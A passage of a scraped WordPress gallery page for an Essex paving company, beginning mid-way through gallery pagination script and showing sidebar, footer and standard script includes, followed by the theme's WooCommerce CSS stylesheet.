document.getElementById('page_number_0').value = items_county_0;              }              else {                document.getElementById('page_number_0').value = x + 1;              }              break;            case 2:              document.getElementById('page_number_0').value = items_county_0;              break;            case -1:              if (x == 1) {                document.getElementById('page_number_0').value = 1;              }              else {                document.getElementById('page_number_0').value = x - 1;              }              break;            case -2:              document.getElementById('page_number_0').value = 1;              break;						case 0:              document.getElementById('page_number_0').value = x;              break;            default:              document.getElementById('page_number_0').value = 1;          }          bwg_ajax('gal_front_form_0', '0', 'bwg_thumbnails_0', '0', '', 'gallery', 0, '', '', load_more, '', 0);        }                    jQuery('.first-page-0').on('click', function () {              spider_page_0(this, 1, -2, 'numeric');              return false;            });            jQuery('.prev-page-0').on('click', function () {              spider_page_0(this, 1, -1, 'numeric');              return false;            });            jQuery('.next-page-0').on('click', function () {              spider_page_0(this, 1, 1, 'numeric');              return false;            });            jQuery('.last-page-0').on('click', function () {              spider_page_0(this, 1, 2, 'numeric');              return false;            });        				/* Change page on input enter. */        function bwg_change_page_0( e, that ) {          if (  e.key == 'Enter' ) {            var to_page = parseInt(jQuery(that).val());            var pages_count = jQuery(that).parents(".pagination-links").data("pages-count");            var current_url_param = jQuery(that).attr('data-url-info');            if (to_page > pages_count) {              to_page = 1;            }	 												spider_page_0(this, to_page, 0, 'numeric');							return false;						          }          return true;        }        jQuery('.bwg_load_btn_0').on('click', function () {            spider_page_0(this, 1, 1, true);            return false;        });      </script>      </span>                </div>        </form>        <style>          #bwg_container1_0 #bwg_container2_0 #spider_popup_overlay_0 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_0" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_0" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_0" value="1785159014">                </div>    </div>    <script>      if (document.readyState === 'complete') {        if( typeof bwg_main_ready == 'function' ) {          if ( jQuery("#bwg_container1_0").height() ) {            bwg_main_ready(jQuery("#bwg_container1_0"));          }        }      } else {        document.addEventListener('DOMContentLoaded', function() {          if( typeof bwg_main_ready == 'function' ) {            if ( jQuery("#bwg_container1_0").height() ) {             bwg_main_ready(jQuery("#bwg_container1_0"));            }          }        });      }    </script>    
	                        </div>					
	                        <div class="footer-data text-cap">
					            <div class="tags">
									<p>	Tags:									</p>
								</div>
								<div class="share">
									<p>SHARE:									<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://rsresinandpaving.co.uk/bwg_gallery/block-paving-driveway-in-stanway-colchester-colour-brindle-with-charcoal-border/"> Facebook,</a> 
									<a target="_blank" href="https://twitter.com/home?status=https://rsresinandpaving.co.uk/bwg_gallery/block-paving-driveway-in-stanway-colchester-colour-brindle-with-charcoal-border/">Twitter,</a>
									<a target="_blank" href="https://plus.google.com/share?url=https://rsresinandpaving.co.uk/bwg_gallery/block-paving-driveway-in-stanway-colchester-colour-brindle-with-charcoal-border/">Google+</a>	
									</p>
								</div>
							</div>	
							<div class="divider-line"></div>	
							<div class="entry_post_navigation"> 
							  <div class="row">
			                    <div class="col-md-6 preview_entry_post">
			                        <a href="https://rsresinandpaving.co.uk/bwg_gallery/new-block-paving-driveway-often-ipswich/" rel="prev"><span><i class="fa fa-angle-left" aria-hidden="true"></i> Previous</span> <h4> New Block Paving Driveway &ndash; Often Ipswich </h4></a>			                    </div>
			                    <div class="col-md-6 next_entry_post">
			                        <a href="https://rsresinandpaving.co.uk/bwg_gallery/block-paving-driveway-and-patio-kelvedon-in-silver-haze-and-charcoal/" rel="next"><span> Next <i class="fa fa-angle-right" aria-hidden="true"></i></span><h4> Block Paving Driveway and Patio Kelvedon in Silver Haze and Charcoal</h4></a>			                    </div>
			                  </div>
				            </div>
																				 
					</div>
                </main>                  
                </div>
                		          <div class="col-md-3">
		            <div class="main-sidebar">            
		               
<div id="secondary" class="widget-area" role="complementary">
	<aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="text-1" class="widget widget_text"><h3 class="widget-title text-cap">About</h3>			<div class="textwidget">Nulla eleifend, sapien eget porttitor maximus, nisl ante convallis dolor, nec consequat felis ex a ex. Etiam vestibulum enim euismod dui vestibulum, vitae fringilla nibh consectetur.</div>
		</aside><aside id="search-1" class="widget widget_search"><form class="search-form" role="search" method="get" action="https://rsresinandpaving.co.uk/" >  
        <input type="search" id="search" class="search-field" value="" name="s" placeholder="Search" />
        <button class="search-submit" type="submit"><i class="fa fa-search"></i></button>
    </form></aside><aside id="categories-1" class="widget widget_categories"><h3 class="widget-title text-cap">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://rsresinandpaving.co.uk/category/business-market/">Business Market</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://rsresinandpaving.co.uk/category/product-services/">Product Services</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://rsresinandpaving.co.uk/category/socials-ecommerce/">Socials Ecommerce</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://rsresinandpaving.co.uk/category/socials-network/">Socials Network</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://rsresinandpaving.co.uk/category/team-work/">Team Work</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://rsresinandpaving.co.uk/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="promotion clearfix">
						                <img src="https://demo.thememodern.com/architect/wp-content/uploads/2016/12/promotion.jpg" class="img-responsive" alt="Image">
						                <div class="promotionText">
						                    <p>Amazing Theme! You can customize it very easy to fit your needs.</p>
						                    <a href="" class="ot-btn btn-border btn-border-dark text-cap"> Buy Now</a>
						                </div>
					              	</div></div>
		</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title text-cap">Tags</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://rsresinandpaving.co.uk/tag/audio/" class="tag-cloud-link tag-link-7 tag-link-position-1" style="font-size: 14px;" aria-label="audio (1 item)">audio</a></li>
	<li><a href="https://rsresinandpaving.co.uk/tag/gallery/" class="tag-cloud-link tag-link-8 tag-link-position-2" style="font-size: 14px;" aria-label="gallery (1 item)">gallery</a></li>
	<li><a href="https://rsresinandpaving.co.uk/tag/image/" class="tag-cloud-link tag-link-9 tag-link-position-3" style="font-size: 14px;" aria-label="image (1 item)">image</a></li>
	<li><a href="https://rsresinandpaving.co.uk/tag/music/" class="tag-cloud-link tag-link-10 tag-link-position-4" style="font-size: 14px;" aria-label="music (1 item)">music</a></li>
	<li><a href="https://rsresinandpaving.co.uk/tag/photo/" class="tag-cloud-link tag-link-11 tag-link-position-5" style="font-size: 14px;" aria-label="photo (1 item)">photo</a></li>
	<li><a href="https://rsresinandpaving.co.uk/tag/quote/" class="tag-cloud-link tag-link-12 tag-link-position-6" style="font-size: 14px;" aria-label="quote (1 item)">quote</a></li>
	<li><a href="https://rsresinandpaving.co.uk/tag/text/" class="tag-cloud-link tag-link-13 tag-link-position-7" style="font-size: 14px;" aria-label="text (1 item)">text</a></li>
	<li><a href="https://rsresinandpaving.co.uk/tag/video/" class="tag-cloud-link tag-link-14 tag-link-position-8" style="font-size: 14px;" aria-label="video (1 item)">video</a></li>
	<li><a href="https://rsresinandpaving.co.uk/tag/vimeo/" class="tag-cloud-link tag-link-15 tag-link-position-9" style="font-size: 14px;" aria-label="vimeo (1 item)">vimeo</a></li>
	<li><a href="https://rsresinandpaving.co.uk/tag/youtube/" class="tag-cloud-link tag-link-16 tag-link-position-10" style="font-size: 14px;" aria-label="youtube (1 item)">youtube</a></li>
</ul>
</div>
</aside><aside id="archives-1" class="widget widget_archive"><h3 class="widget-title text-cap">Archives</h3>
			<ul>
					<li><a href='https://rsresinandpaving.co.uk/2022/08/'>August 2022</a>&nbsp;(1)</li>
	<li><a href='https://rsresinandpaving.co.uk/2016/11/'>November 2016</a>&nbsp;(5)</li>
	<li><a href='https://rsresinandpaving.co.uk/2016/10/'>October 2016</a>&nbsp;(7)</li>
			</ul>

			</aside><aside id="meta-1" class="widget widget_meta"><h3 class="widget-title text-cap">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://rsresinandpaving.co.uk/wp-login.php">Log in</a></li>
			<li><a href="https://rsresinandpaving.co.uk/feed/">Entries feed</a></li>
			<li><a href="https://rsresinandpaving.co.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside></div><!-- #secondary -->
		            </div>
		          </div>
	          	            </div>
        </div>
    </section>
    <!-- content close -->
	

<!-- Footer --> 
<footer class="footer-v3">
    <div class="container">
      <div class="row">
        
<div class="col-md-3 columns">
    <div id="text-5" class="widget footer-widget widget_text">			<div class="textwidget"><a href="https://dev.searchcreativegroup.com/rsresinandpaving/">
<img src="https://dev.searchcreativegroup.com/rsresinandpaving/wp-content/uploads/2022/08/footer-logo.png" class="img-responsive" alt="Image">
							</a>
<p>
Copyright © 2026 RS Resin And  <br> Paving. All rights reserved.
Designed  by <a href="https://search-creative.co.uk/" target="_blank">Search Creative</a>.
</p>
							</div>
		</div></div><!-- end col-lg-3 -->

<div class="col-md-2 columns">
    <div id="nav_menu-2" class="widget footer-widget widget_nav_menu"><h4 class="text-cap">Quick links</h4><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-1733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1733"><a href="https://rsresinandpaving.co.uk/">Home</a></li>
<li id="menu-item-1734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1734"><a href="https://rsresinandpaving.co.uk/resin-bound-driveways-essex/">About Us</a></li>
<li id="menu-item-1737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737"><a href="https://rsresinandpaving.co.uk/gallery/">Our work</a></li>
<li id="menu-item-1736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1736"><a href="https://rsresinandpaving.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-1735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1735"><a href="https://rsresinandpaving.co.uk/contact-us/">Contact us</a></li>
</ul></div></div></div><!-- end col-lg-3 -->

<div class="col-md-3 columns">
    <div id="nav_menu-3" class="widget footer-widget widget_nav_menu"><h4 class="text-cap">Driveways</h4><div class="menu-driveways-container"><ul id="menu-driveways" class="menu"><li id="menu-item-1739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739"><a href="https://rsresinandpaving.co.uk/block-paving-essex/">Block Paving Essex</a></li>
<li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744"><a href="https://rsresinandpaving.co.uk/resin-driveways-essex/">Resin Driveways Essex</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1743"><a href="https://rsresinandpaving.co.uk/patios-essex/">Patios Essex</a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1745"><a href="https://rsresinandpaving.co.uk/paving-essex/">Paving Essex</a></li>
<li id="menu-item-1740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740"><a href="https://rsresinandpaving.co.uk/tarmac-driveways-essex/">Tarmac Driveways Essex</a></li>
<li id="menu-item-1741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1741"><a href="https://rsresinandpaving.co.uk/landscaping-essex/">Landscaping Essex</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1742"><a href="https://rsresinandpaving.co.uk/natural-stone-driveways-essex/">Natural Stone Driveways Essex</a></li>
</ul></div></div></div><!-- end col-lg-3 -->

<div class="col-md-2 columns">
    <div id="nav_menu-5" class="widget footer-widget widget_nav_menu"><h4 class="text-cap">Landscaping</h4><div class="menu-landscaping-container"><ul id="menu-landscaping" class="menu"><li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://rsresinandpaving.co.uk/landscaping-essex/">Landscaping Essex</a></li>
<li id="menu-item-1746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1746"><a href="https://rsresinandpaving.co.uk/artificial-grass-essex/">Artificial Grass Essex</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://rsresinandpaving.co.uk/fencing-essex/">Fencing Essex</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://rsresinandpaving.co.uk/driveways-essex/">Driveways Essex</a></li>
</ul></div></div></div><!-- end col-lg-3 -->
<div class="col-md-3 columns">
    <div id="text-6" class="widget footer-widget widget_text"><h4 class="text-cap">Contact</h4>			<div class="textwidget"><div id="block-12" class="widget footer-widget widget_block widget_text">
<p>RS Resin And Paving<br />
Paddock Farm<br />
Spring Lane, Hatfield Peverel<br />
Essex, CM3 2JW</p>
</div>
<div id="block-13" class="widget footer-widget widget_block widget_text">
<p>T. <a href="tel:01245850149">01245 850 149</a></p>
</div>
<div id="block-14" class="widget footer-widget widget_block widget_text">
<p>E. <a href="mailto:Robertstanley654@gmail.com">Robertstanley654@gmail.com</a></p>
</div>
<div id="block-15" class="widget footer-widget widget_block widget_text">
<p><a href="https://www.rsresinandpaving.co.uk">www.rsresinandpaving.co.uk</a></p>
</div>
</div>
		</div></div><!-- end col-lg-3 -->



 
      </div>
    </div>
</footer><!-- End Footer -->
<!-- 
    <section class="copyright">
            </section> -->
  </div>
</div>
<!-- End page -->
<a id="to-the-top"><i class="fa fa-angle-up"></i></a> 

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/architect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
		    window.jQuery = window.$ = jQuery;  
           	(function($) { "use strict";
           		$(document).ready(function(){
		            Royal_Preloader.config({
		                mode:           'logo',
		                logo:           'https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/logo.png',
		                timeout:        1,
		                showInfo:       false,
		                opacity:        1,
		                background:     ['rgba(255,255,255,1)'],
		            });
		        });
			})(jQuery);
        </script>
    	<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/rsresinandpaving.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/vendor/bootstrap.min.js?ver=20151228" id="architect-bootstrap-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/fancySelect.js?ver=20151228" id="architect-fancySelect-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/jquery.mCustomScrollbar.concat.min.js?ver=20151228" id="architect-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/jquery.waypoints.min.js?ver=20151228" id="architect-waypoints-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/skrollr.min.js?ver=20151228" id="architect-skrollr-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/jquery.mobile-menu.js?ver=20151228" id="architect-mobile-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/isotope.pkgd.min.js?ver=20151228" id="architect-isotope.pkgd-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/custom-isotope.js?ver=20151228" id="architect-custom-isotope-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/owl.carousel.js?ver=20151228" id="architect-owl.carousel-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/custom-owl.js?ver=20151228" id="architect-custom-owl-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/jquery.counterup.min.js?ver=20151228" id="architect-counterup-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/maplace.js?ver=20151228" id="architect-maplace-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDZJDaC3vVJjxIi2QHgdctp3Acq8UR2Fgk&amp;ver=1" id="architect-maps-js-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/royal_preloader.min.js?ver=20151228" id="architect-preloader-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/custom.js?ver=20151228" id="architect-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rsresinandpaving.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rsresinandpaving.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rsresinandpaving.co.uk/wp-content/themes/architect/css/woocommerce.css?ver=6.9
body_size: 3256
content:

/* Woocommer */
.widget_product_search, .widget_product_categories, .widget_products, .widget_product_tag_cloud, .widget_text {
    margin-bottom: 45px;
}
.woocommerce a.button.btn-main-color {
    background: #ebcd1e;
}
.woocommerce a.button.btn-main-color:hover {
    background: #333;
    color: #fff;
}
.woocommerce a.button.icon-btn-left {
    text-align: left;
}
.woocommerce a.button.ot-btn {
    font-size: 12px;
    color: #333;
    height: 40px;
    line-height: 40px;
    display: block;
    vertical-align: middle;
    text-align: center;
    padding: 0 25px;
    margin-top: 10px;
    margin-bottom: 15px;
    outline: none;
    transition: all 0.6s ease 0s;
    font-family: 'Montserrat', sans-serif;
    letter-spacing: 1px;
    font-weight: 400;
}
.woocommerce .star-rating span {
    margin-left: 0;
    color: #ffb636;
}
.woocommerce div.product span.price del {
    opacity: 1;
}
.woocommerce span.onsale {
    position: absolute;
    min-height: 20px;
    min-width: 52px;
    font-weight: 400;
    width: 52px;
    height: 20px;
    background: #df7154;
    color: #333;
    text-transform: uppercase;
    top: 10px;
    right: 14px;
    left: auto;
    padding: 0;
    line-height: 20px;
    text-align: center;
    font-size: 10px;
    font-family: 'Montserrat', sans-serif;
    border-radius: 3px;
}
.woocommerce .woocommerce-ordering select {
    background: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    cursor: pointer;
    padding: 10px 24px 9px 9px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    color: #4B5468;
    width: 200px;
    transition: all 0.6s ease 0s;
}
.woocommerce .woocommerce-ordering select option {
    padding: 8px 12px;
    cursor: pointer;
    white-space: nowrap;
    transition: all 0.3s ease 0s;
}
.woocommerce ul.product_list_widget li img {
    width: 80px;
    height: auto;
    display: block;
    float: left;
    margin-right: 0px;
    margin-left: 0;
}
.widget_products ins {
    text-decoration: none;
}
.woocommerce ul.product_list_widget {
    width: 100%;
    float: left;
    padding-left: 35px;
    margin-bottom: 45px;
}
.product .widget_text .textwidget {
    padding-left: 0;
}
.woocommerce nav.woocommerce-pagination ul {
    border: none;
    margin: 20px 0;
}
.woocommerce .woocommerce-pagination ul.page-numbers li, .woocommerce-page .woocommerce-pagination ul.page-numbers li {
    display: inline-block;
    border-right: none;
}
.woocommerce-pagination li {
    display: block;
    float: left;
    line-height: 40px;
}
.woocommerce nav.woocommerce-pagination ul > li > a {
    margin: 7px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    padding: 0;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 34px;
    color: #555;
    border: 1px solid #e5e5e5;
}
.woocommerce nav.woocommerce-pagination ul > li > span.current {
    margin: 7px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    padding: 0;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 34px;
    border: 1px solid #333;
    color: #fff;
    background: #333;
}
.woocommerce .star-rating:before {
    color: #ffb636;
}
.product-single.type-product .product_title  {
    font-size: 15px;
    font-family: 'Montserrat', sans-serif;
    margin-bottom: 10px;
    text-transform: uppercase;
    color: #333;
    line-height: 1.2;
    letter-spacing: 2px;
}
.woocommerce div.product .product_title {
    margin-top: 20px;
}
.product-single.type-product button.button.alt.single_add_to_cart_button {
    background: #ebcd1e;
    color: #333;
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 1px;
    height: 40px;
    line-height: 40px;
    padding: 0 25px;
    margin-bottom: 0;
    transition: all 0.6s ease 0s;
    font-family: 'Montserrat', sans-serif;
}
.product-single.type-product .quantity input {
    background-color: #f2f2f2;
    color: #666666;
    font-size: 15px;
    border: none;
    height: 40px;
    line-height: 40px;
    width: 80px;
    font-weight: bold;
    margin-right: 15px;
    padding: 0 10px;
    display: inline-block;
}
.product-single.woocommerce .quantity .qty {
    width: 80px;
    text-align: left;
}
.product-single.type-product .related .products .product-detail del .amount{
    color: #777;
    font-size: 14px;
    padding-right: 15px;
    font-weight: normal;
}
.product-single.type-product .related .products .product-detail ins .amount {
    font-weight: 400;
}
.product-single .summary .price .amount {
    font-size: 24px;
    font-weight: bold;
}
.product-single .summary .price del .amount {
    font-size: 15px;
    font-weight: 400;
}
.product-single.woocommerce div.product p.price del {
    opacity: 1;
    font-size: 14px;
}
.product-single.type-product .price ins .amount {
    font-size: 15px;
    font-weight: 400;
    color: #222222;
    text-decoration: none;
}
.woocommerce ul.product_list_widget li {
    padding: 0;
}
.product_list_widget .star-rating {
    margin-bottom: 0;
    margin-top: 5px;
}
.product-single {
    width: 100%;
}
.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {
    margin-bottom: 0;
}
.woocommerce div.product-single p.price del {
    opacity: 1;
}
.woocommerce div.product-single .product_meta {
    display: none;
}
.woocommerce div.product-single form.cart {
    margin-top: 20px;
}
.product-single.type-product button.button.alt.single_add_to_cart_button:hover, .product-single.type-product button.button.alt.single_add_to_cart_button:focus {
    background: #333;
    color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;
    margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
    display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: none;
    background-color: #fff;
    padding: 0;
    margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    color: #888;
    border: none;
    padding-right: 30px;
    padding-left: 0;
    padding: 15px 50px 15px 0;
    font-weight: bold;
}
.woocommerce div.product .woocommerce-tabs .entry-content h2 {
    display: none;
}
.woocommerce div.product .woocommerce-tabs .entry-content{
    border: 1px solid #ededed;
    width: 100%;
    float: left;
    padding: 25px;
    padding-bottom: 15px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
    background: #ebe9eb;
    border: 1px solid #e4e1e3;
    -webkit-box-shadow: none;
    box-shadow: none;
    height: auto;
    margin: 0;
    padding: 3px;
    width: 50px;
    position: absolute;
    left: 0px;
    top: 0px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin-left: 65px;
    padding: 1em;
    border: 1px solid #e4e1e3;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    font-size: 15px;
    margin-bottom: 15px;
    color: #666;
}
.woocommerce #reviews h3 {
    text-transform: uppercase;
    margin-bottom: 10px;
}
.woocommerce p.stars a {
    color: #ffb636;
}
.woocommerce #review_form #respond textarea, .woocommerce #review_form #respond input {
    border: 1px solid #e4e1e3;
}
.woocommerce #review_form #respond .form-submit input {
    font-size: 12px;
    color: #333;
    height: 40px;
    line-height: 38px;
    vertical-align: middle;
    text-align: center;
    padding: 0 25px;
    margin-bottom: 15px;
    outline: none;
    -webkit-transition: all 0.6s ease 0s;
    transition: all 0.6s ease 0s;
    background-color: #ebcd1e;
    letter-spacing: 1px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
}
.woocommerce #review_form #respond .form-submit input:hover {
    background: #333;
    color: #fff;
}
.product-single .related .products .product-detail .amount{
    color: #ebcd1e;
    font-size: 15px;
}
